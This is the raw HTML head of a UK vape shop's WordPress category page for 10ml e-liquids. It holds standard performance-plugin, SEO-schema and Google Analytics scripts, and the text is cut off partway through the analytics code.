

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/
body_size: 49675
content:
<!DOCTYPE html>
<html lang="en"><head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags --> 
<meta name="copyright" content="Smokers Choice UK">
<title>10mls e liquids Archives - Smokers Choice UK</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700;900&#038;family=Teko:wght@300;400;500;600;700&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700;900&#038;family=Teko:wght@300;400;500;600;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600;700;900&#038;family=Teko:wght@300;400;500;600;700&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=Libre%20Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
<link rel="apple-touch-icon" sizes="57x57" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/favicon/manifest.json">

<link data-minify="1" rel="stylesheet" href="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/css/bootstrap.min.css?ver=1763050148"/>
<link data-minify="1" href="https://www.smokers-choiceuk.co.uk/wp-content/cache/background-css/1/www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/css/style.css?ver=1763050148&wpr_t=1763990339" rel="stylesheet" />

<!--Google Fonts-->

<!--
[if lt IE 9]>
  <script type="rocketlazyloadscript" data-rocket-src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script type="rocketlazyloadscript" data-rocket-src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10mls e liquids Archives - Smokers Choice UK</title>
	<meta name="description" content="10mls e liquids" />
	<link rel="canonical" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10mls e liquids Archives - Smokers Choice UK" />
	<meta property="og:description" content="10mls e liquids" />
	<meta property="og:url" content="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/" />
	<meta property="og:site_name" content="Smokers Choice UK" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/","url":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/","name":"10mls e liquids Archives - Smokers Choice UK","isPartOf":{"@id":"https://www.smokers-choiceuk.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/#primaryimage"},"image":{"@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/#primaryimage"},"thumbnailUrl":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion.png","description":"10mls e liquids","breadcrumb":{"@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/#primaryimage","url":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion.png","contentUrl":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2024/04/Blue-Fusion.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smokers-choiceuk.co.uk/"},{"@type":"ListItem","position":2,"name":"E-liquids","item":"https://www.smokers-choiceuk.co.uk/product-category/e-liquids/"},{"@type":"ListItem","position":3,"name":"10mls e liquids"}]},{"@type":"WebSite","@id":"https://www.smokers-choiceuk.co.uk/#website","url":"https://www.smokers-choiceuk.co.uk/","name":"Smokers Choice UK","description":"","publisher":{"@id":"https://www.smokers-choiceuk.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smokers-choiceuk.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smokers-choiceuk.co.uk/#organization","name":"Smokers Choice UK","url":"https://www.smokers-choiceuk.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smokers-choiceuk.co.uk/#/schema/logo/image/","url":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/11/logo.png","contentUrl":"https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/11/logo.png","width":224,"height":99,"caption":"Smokers Choice UK"},"image":{"@id":"https://www.smokers-choiceuk.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Smokers-Choice-Stafford-113383314006949/","https://www.instagram.com/smokerschoicestafford/?hl=en","https://www.youtube.com/channel/UCO6GjZaWwKhOXeKTOXES_Pg?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Smokers Choice UK &raquo; Feed" href="https://www.smokers-choiceuk.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokers Choice UK &raquo; Comments Feed" href="https://www.smokers-choiceuk.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokers Choice UK &raquo; 10mls e liquids Category Feed" href="https://www.smokers-choiceuk.co.uk/product-category/e-liquids/10mls-e-liquids/feed/" />
<link rel="preload" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/logo.png" as="image" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-FZN53R3439"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.smokers-choiceuk.co.uk\/product-category\/e-liquids\/10mls-e-liquids\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FZN53R3439',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-FZN53R3439', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
